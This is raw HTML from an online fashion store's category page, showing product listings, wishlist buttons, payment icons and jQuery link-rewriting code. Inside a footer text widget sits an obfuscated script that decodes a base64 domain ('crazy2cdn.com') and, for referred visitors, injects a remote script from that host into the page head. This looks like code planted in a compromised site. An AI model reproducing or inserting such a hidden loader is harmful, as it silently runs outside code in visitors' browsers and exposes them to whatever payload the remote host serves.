</a><a href="https://shop-mrkt.com/collections/rhude-1/products/rhude-sky-lounge-cargo" data-quantity="1" class="button product_type_external" data-product_id="39023" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39023" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-38983 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-men product_cat-new-arrivals product_cat-pents product_cat-rrr-123 product_cat-rrr-123-brands-men product_tag-brown product_tag-jersey product_tag-los-angeles product_tag-men product_tag-pant product_tag-pants product_tag-printed product_tag-rrr123 pa_clothing-size-1361 pa_color-brown dc_vendor_shop-mrktdeux  instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/rrr123-faster-flight-pants-brown/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		RRR-123	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/09/RRR123-FASTER-FLIGHT-PANTS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/09/RRR123-FASTER-FLIGHT-PANTS-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/09/RRR123-FASTER-FLIGHT-PANTS-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/09/RRR123-FASTER-FLIGHT-PANTS-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2023/09/RRR123-FASTER-FLIGHT-PANTS-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2023/09/RRR123-FASTER-FLIGHT-PANTS-1.jpg 600w, https://splyxp.com/wp-content/uploads/2023/09/RRR123-FASTER-FLIGHT-PANTS-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="mrktdeux" href="https://splyxp.com/splyrs/mrktdeux/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2023/01/cropped-MRKT-PP-1.jpg"> mrktdeux</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/rrr123-faster-flight-pants-brown/">RRR123 Faster Flight Pants Brown</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>923.00</bdi></span></span>
</a><a href="https://shop-mrkt.com/collections/rrr-123/products/rrr123-faster-flight-pants-brown" data-quantity="1" class="button product_type_external" data-product_id="38983" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="38983" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					</ul>

					</div></div>
				
			</div></main></div>
		
		    
	</div>
</div>
</div>
<div class="clear"></div>
</div>
</div>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
